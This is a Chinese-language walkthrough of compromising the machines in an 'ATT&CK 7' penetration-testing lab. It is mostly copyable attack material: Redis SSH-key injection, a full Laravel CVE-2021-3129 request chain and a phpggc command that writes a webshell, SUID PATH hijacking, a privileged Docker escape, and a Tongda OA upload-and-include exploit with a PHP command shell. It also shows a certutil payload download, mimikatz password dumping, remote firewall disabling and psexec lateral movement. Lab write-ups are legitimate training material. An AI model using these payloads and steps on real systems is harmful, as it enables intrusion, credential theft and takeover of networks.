att ck7靶场

获取第一台DMZ主机(192.168.52.10)
拿fscan扫一下 发现有redis未授权访问
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| ssh-keygen -t rsa
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > test.txt
cat test.txt | redis-cli -h 192.168.220.129 -x set crack
redis-cli -h xx.xx.xx.xx
> config set dir /root/.ssh
> config set dbfilename authorized_keys
>save
>exit
cd /root/.ssh
ssh -i id_rsa root@172.17.137.102
|
第二台主机(192.168.52.20)
首先是公开在网络上的172.17.137.xx
一个laravel框架漏洞
Laravel RCE CVE-2021-3129
测试漏洞存在
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 328
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "xxxxx"
}
}
|
file_put_contents 报错 xxxxxx
(1)发送如下数据包,将Laravel的原日志文件laravel.log清空:
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 328
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
|
(2)发送如下数据包,给Log增加一次前缀,用于对齐:
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 163
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "AA"
}
}
|
(3) 在phpggc目录下执行生成exp
1
2
| php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo PD9waHAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
|

(4)将之前生成的编码后的POC作为viewFile的值,发送数据包:注意在生成的poc段后添加a
否则最终laravel.log里面将生成两个POC,导致利用失败
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 5058
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=......2B=00=57=00=61=00=63=00=4E=00=67=00=49=00=41=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00a"
}
}
|
(5)发送如下数据包,清空对log文件中的干扰字符,只留下POC:
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 299
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"
}
}
|
(6)使用phar://进行反序列化,执行任意代码(此时需要使用绝对路径):
1
2
3
4
5
6
7
8
9
10
11
12
| POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.1.8:81
Content-Type: application/json
Content-Length: 210
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "phar:///var/www/storage/logs/laravel.log/test.txt"
}
}
|
(7)蚁剑生成shell 连接就行
查看cgroup可以判断是否在docker里面
linux cgroups 详解 - 知乎 (zhihu.com)
轻量级容器 Docker 及k8s中的pod就使用了 cgroups 提供的资源限制能力来完成cpu,内存等部分的资源控制。

所以这个服务开放在docker里面
docker内权限提升
环境变量提权Linux提权利用SUID提权
1
| find / -perm -u=s -type f 2>/dev/null
|

查找具有suid权限的文件 看文件执行结果 一般劫持的有find cp more bash nmap等
经验
1
2
3
4
5
6
7
8
9
10
11
12
13
| cd /tmp
echo "/bin/bash" > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH
/home/jobs
./shell
|
执行suid文件劫持环境变量进行提权

docker特权逃逸 拿第二台主机
使用特权模式启动容器,可以获取大量设备文件访问权限。因为当管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载
Docker 逃逸方法汇总 - 知乎 (zhihu.com)
1

| cat /proc/self/status |grep Cap
|
检查是否以特权模式启动 看Capeff 是否为000000003ffffffffff 或者000001ffffffffff
看逃逸方法 这里选择挂载磁盘 写入ssh公钥 ssh连接
查看磁盘文件
首先挂载本地磁盘到该docker目录下
1
2
3
| mkdir test
mount /dev/sda1 /test
|
在第一台主机上生成ssh文件 一个私钥一个公钥 私钥赋予权限
1
2
| ssh-keygen -f test
chmod 600 test
|
将公钥写入我们挂载到docker的磁盘文件中
1
2
3
4
| cp -avx /test/home/ubuntu/.ssh/id_rsa.pub /test/home/ubuntu/.ssh/authorized_keys
echo > /test/home/ubuntu/.ssh/authorized_keys
echo '生成的.pub文件的内容' > /test/home/ubuntu/.ssh/authorized_keys
cat /test/home/ubuntu/.ssh/authorized_keys
|
直接ssh连 私钥连接 ssh -i test ubuntu@192.168.52.20

至此拿下第二台主机 上线msf
上线msf后记得更新路由!!
内网探测
第二台主机网卡
上传fscan iox

拿建一个socks5通道
1
2
3
| VPS ./iox proxy -l 8888 -l 1080
ubuntu ./iox proxy -r 172.17.137.93:8888
|
fscan扫描内网
xxxxxxxxxx find / -user root -perm -4000 -print 2>/dev/nullfind / -perm -u=s -type f 2>/dev/nullfind / -user root -perm -4000 -exec ls -ldb {} ;text
第三台机子(通达OA)
扫描内网后发现有一台
192.168.52.30 –192.168.93.10 开放8080端口 挂好socks5代理后查看发现是一个通达oa
查看版本
1
| http[s]://TongDaOA.domain/inc/expired.php 判断通达版本
|
通达OA部分漏洞信息整合 - 知乎 (zhihu.com)可以看看这个
发现有通达OA前台任意用户登录漏洞+RCE漏洞通达OA前台任意用户登录漏洞+RCE漏洞复现_通达oa2016漏洞-CSDN博客
这边是利用了任意文件执行写入msf的payload 正向连接
首先上传cmd执行文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| POST /ispirit/im/upload.php HTTP/1.1
Host: 49.233.3.2:8888
Content-Length: 658
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
|
此时会返回一个jpg路径

用该jpg文件路径 然后做文件包含
1
2
3
4
5
6
7
8
9
10
| POST /ispirit/interface/gateway.php HTTP/1.1
Host: 49.233.3.2:8888
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 69
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2007/422124454.jpg"}&cmd=whoami
|
返回 nt authority\system时包含成功
此时我们上传我们的payload文件
这里用到的certutil文件上传
1
| certutil.exe -urlcache -split -f http://example.com/a.txt
|
certutil 命令详解

下载到c盘后执行上线

第四台机子(DC)
用msf自带的psexec进行横向移动内网渗透测试:内网横向移动基础总结 - FreeBuf网络安全行业门户 在192.168.52.30那台机子上进行
第一步获取域内单机密码
用msf中的mimikatz
1
2
3
4
5
6
7
| load kiwi
ps
migrate xxx(进程号)#进程迁移至x64进程中
kiwi_cmd sekurlsa::logonpasswords#读取域管理员账号和密码
|

psexec需要目标机子关闭防火墙
这里使用$IPC进行连接 sc进行命令执行【内网安全-横向移动】IPC$连接—>计划任务—>上线_ipc链接命令_黑色地带(崛起)的博客-CSDN博客
1
2
3
4
5
| net use \\192.168.93.30\ipc$ "Whoami2021" /user:"Administrator"
sc \\192.168.93.30 create unablefirewall binpath="netsh advfirewall set allprofiles state off"
sc \\192.168.93.30 start unablefirewall
|
防火墙关闭以后就用psexec横向移动

上线msf

第五台机子(永恒之蓝)
没复现成功不知道为啥 然后后面route断了直接摆烂
原理就永恒之蓝的ms17_010漏洞复现















